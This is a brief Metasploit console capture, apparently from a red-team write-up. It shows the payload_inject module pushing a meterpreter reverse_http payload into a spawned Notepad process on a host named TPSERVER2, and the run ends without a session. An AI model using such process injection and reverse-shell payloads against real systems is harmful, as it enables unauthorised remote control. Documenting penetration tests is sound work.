 msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to :80
[-] Handler failed to bind to 0.0.0.0:80
[*] Running module against TPSERVER2
[*] Spawned Notepad process 6472
[*] Injecting payload into 6472
[*] Preparing 'windows/meterpreter/reverse_http' for PID 6472
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) >
渗透攻击红队
[msf] 0:ruby*